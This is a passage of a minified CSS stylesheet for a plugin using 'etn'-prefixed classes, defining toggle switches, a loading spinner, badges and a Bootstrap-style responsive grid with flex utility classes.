input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";right:inherit;left:10px}.etn-meta label.show_label_text{text-indent:0}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{cursor:pointer;border:1px solid #5d5dff;max-width:100%;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;margin:0 0 20px;line-height:1}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{content:"";position:absolute;width:20px;height:20px;top:0;left:0;right:0;bottom:0;margin:auto;border:2px solid rgba(0,0,0,0);border-top-color:#000;border-radius:50%;animation:button-loading-spinner 1s ease infinite}@keyframes button-loading-spinner{from{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{margin:0;border-radius:0;border-bottom:1px dashed #e5e5e5}.etn-badge{font-size:12px;text-transform:uppercase;font-weight:700;padding:12px 40px 20px;background-color:#f5841c;color:#fff;border-radius:4px;line-height:12px;display:inline-block;letter-spacing:.5px;position:absolute;right:-40px;bottom:-8px;transform:rotate(-45deg);text-align:center;display:inline-block}.etn-badge.success{color:#0db428;border-color:#0db428;background-color:#d1f2d7}.etn-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:576px){.etn-container{max-width:540px}}@media(min-width:768px){.etn-container{max-width:720px}}@media(min-width:992px){.etn-container{max-width:960px}}@media(min-width:1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width:768px){.etn-container,.etn-container-sm,.etn-container-md{max-width:720px}}@media(min-width:992px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg{max-width:960px}}@media(min-width:1200px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{max-width:1140px}}.etn-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.etn-no-gutters{margin-right:0;margin-left:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-right:0;padding-left:0}.etn-col-1,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col,.etn-col-auto,.etn-col-sm-1,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm,.etn-col-sm-auto,.etn-col-md-1,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md,.etn-col-md-auto,.etn-col-lg-1,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg,.etn-col-lg-auto,.etn-col-xl-1,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl,.etn-col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px;box-sizing:border-box}.etn-col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-first{-ms-flex-order:-1;order:-1}.etn-order-last{-ms-flex-order:13;order:13}.etn-order-0{-ms-flex-order:0;order:0}.etn-order-1{-ms-flex-order:1;order:1}.etn-order-2{-ms-flex-order:2;order:2}.etn-order-3{-ms-flex-order:3;order:3}.etn-order-4{-ms-flex-order:4;order:4}.etn-order-5{-ms-flex-order:5;order:5}.etn-order-6{-ms-flex-order:6;order:6}.etn-order-7{-ms-flex-order:7;order:7}.etn-order-8{-ms-flex-order:8;order:8}.etn-order-9{-ms-flex-order:9;order:9}.etn-order-10{-ms-flex-order:10;order:10}.etn-order-11{-ms-flex-order:11;order:11}.etn-order-12{-ms-flex-order:12;order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width:576px){.etn-col-sm{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-sm-first{-ms-flex-order:-1;order:-1}.etn-order-sm-last{-ms-flex-order:13;order:13}.etn-order-sm-0{-ms-flex-order:0;order:0}.etn-order-sm-1{-ms-flex-order:1;order:1}.etn-order-sm-2{-ms-flex-order:2;order:2}.etn-order-sm-3{-ms-flex-order:3;order:3}.etn-order-sm-4{-ms-flex-order:4;order:4}.etn-order-sm-5{-ms-flex-order:5;order:5}.etn-order-sm-6{-ms-flex-order:6;order:6}.etn-order-sm-7{-ms-flex-order:7;order:7}.etn-order-sm-8{-ms-flex-order:8;order:8}.etn-order-sm-9{-ms-flex-order:9;order:9}.etn-order-sm-10{-ms-flex-order:10;order:10}.etn-order-sm-11{-ms-flex-order:11;order:11}.etn-order-sm-12{-ms-flex-order:12;order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width:768px){.etn-col-md{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-md-first{-ms-flex-order:-1;order:-1}.etn-order-md-last{-ms-flex-order:13;order:13}.etn-order-md-0{-ms-flex-order:0;order:0}.etn-order-md-1{-ms-flex-order:1;order:1}.etn-order-md-2{-ms-flex-order:2;order:2}.etn-order-md-3{-ms-flex-order:3;order:3}.etn-order-md-4{-ms-flex-order:4;order:4}.etn-order-md-5{-ms-flex-order:5;order:5}.etn-order-md-6{-ms-flex-order:6;order:6}.etn-order-md-7{-ms-flex-order:7;order:7}.etn-order-md-8{-ms-flex-order:8;order:8}.etn-order-md-9{-ms-flex-order:9;order:9}.etn-order-md-10{-ms-flex-order:10;order:10}.etn-order-md-11{-ms-flex-order:11;order:11}.etn-order-md-12{-ms-flex-order:12;order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width:992px){.etn-col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-lg-first{-ms-flex-order:-1;order:-1}.etn-order-lg-last{-ms-flex-order:13;order:13}.etn-order-lg-0{-ms-flex-order:0;order:0}.etn-order-lg-1{-ms-flex-order:1;order:1}.etn-order-lg-2{-ms-flex-order:2;order:2}.etn-order-lg-3{-ms-flex-order:3;order:3}.etn-order-lg-4{-ms-flex-order:4;order:4}.etn-order-lg-5{-ms-flex-order:5;order:5}.etn-order-lg-6{-ms-flex-order:6;order:6}.etn-order-lg-7{-ms-flex-order:7;order:7}.etn-order-lg-8{-ms-flex-order:8;order:8}.etn-order-lg-9{-ms-flex-order:9;order:9}.etn-order-lg-10{-ms-flex-order:10;order:10}.etn-order-lg-11{-ms-flex-order:11;order:11}.etn-order-lg-12{-ms-flex-order:12;order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width:1200px){.etn-col-xl{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-xl-first{-ms-flex-order:-1;order:-1}.etn-order-xl-last{-ms-flex-order:13;order:13}.etn-order-xl-0{-ms-flex-order:0;order:0}.etn-order-xl-1{-ms-flex-order:1;order:1}.etn-order-xl-2{-ms-flex-order:2;order:2}.etn-order-xl-3{-ms-flex-order:3;order:3}.etn-order-xl-4{-ms-flex-order:4;order:4}.etn-order-xl-5{-ms-flex-order:5;order:5}.etn-order-xl-6{-ms-flex-order:6;order:6}.etn-order-xl-7{-ms-flex-order:7;order:7}.etn-order-xl-8{-ms-flex-order:8;order:8}.etn-order-xl-9{-ms-flex-order:9;order:9}.etn-order-xl-10{-ms-flex-order:10;order:10}.etn-order-xl-11{-ms-flex-order:11;order:11}.etn-order-xl-12{-ms-flex-order:12;order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none!important}.etn-d-inline{display:inline!important}.etn-d-inline-block{display:inline-block!important}.etn-d-block{display:block!important}.etn-d-table{display:table!important}.etn-d-table-row{display:table-row!important}.etn-d-table-cell{display:table-cell!important}.etn-d-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media(min-width:576px){.etn-d-sm-none{display:none!important}.etn-d-sm-inline{display:inline!important}.etn-d-sm-inline-block{display:inline-block!important}.etn-d-sm-block{display:block!important}.etn-d-sm-table{display:table!important}.etn-d-sm-table-row{display:table-row!important}.etn-d-sm-table-cell{display:table-cell!important}.etn-d-sm-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:768px){.etn-d-md-none{display:none!important}.etn-d-md-inline{display:inline!important}.etn-d-md-inline-block{display:inline-block!important}.etn-d-md-block{display:block!important}.etn-d-md-table{display:table!important}.etn-d-md-table-row{display:table-row!important}.etn-d-md-table-cell{display:table-cell!important}.etn-d-md-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:992px){.etn-d-lg-none{display:none!important}.etn-d-lg-inline{display:inline!important}.etn-d-lg-inline-block{display:inline-block!important}.etn-d-lg-block{display:block!important}.etn-d-lg-table{display:table!important}.etn-d-lg-table-row{display:table-row!important}.etn-d-lg-table-cell{display:table-cell!important}.etn-d-lg-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:1200px){.etn-d-xl-none{display:none!important}.etn-d-xl-inline{display:inline!important}.etn-d-xl-inline-block{display:inline-block!important}.etn-d-xl-block{display:block!important}.etn-d-xl-table{display:table!important}.etn-d-xl-table-row{display:table-row!important}.etn-d-xl-table-cell{display:table-cell!important}.etn-d-xl-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.etn-d-print-none{display:none!important}.etn-d-print-inline{display:inline!important}.etn-d-print-inline-block{display:inline-block!important}.etn-d-print-block{display:block!important}.etn-d-print-table{display:table!important}.etn-d-print-table-row{display:table-row!important}.etn-d-print-table-cell{display:table-cell!important}.etn-d-print-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.etn-flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.etn-flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.etn-flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.etn-flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.etn-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.etn-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.etn-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.etn-flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.etn-flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.etn-flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.etn-flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.etn-flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.etn-justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.etn-justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.etn-justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.etn-justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.etn-justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.etn-align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.etn-align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.etn-align-items-center{-ms-flex-align:center!important;align-items:center!important}.etn-align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.etn-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.etn-align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.etn-align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.etn-align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.etn-align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.etn-align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.etn-align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.etn-align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.etn-align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.etn-align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.etn-align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.etn-align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.etn-align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media(min-width:576px){.etn-flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.etn-flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.etn-flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.etn-flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.etn-flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.etn-flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.etn-flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.etn-flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.etn-flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.etn-flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.etn-flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.etn-flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.etn-justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.etn-justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.etn-justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.etn-justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.etn-justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.etn-align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.etn-align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.etn-align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.etn-align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.etn-align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.etn-align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.etn-align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.etn-align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.etn-align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.etn-align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.etn-align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.etn-align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.etn-align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.etn-align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.etn-align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.etn-align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.etn-align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:768px){.etn-flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.etn-flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.etn-flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.etn-flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.etn-flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.etn-flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.etn-flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.etn-flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.etn-flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.etn-flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.etn-flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.etn-flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.etn-justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.etn-justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.etn-justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.etn-justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.etn-justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.etn-align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.etn-align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.etn-align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.etn-align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.etn-align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.etn-align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.etn-align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.etn-align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.etn-align-content-md-be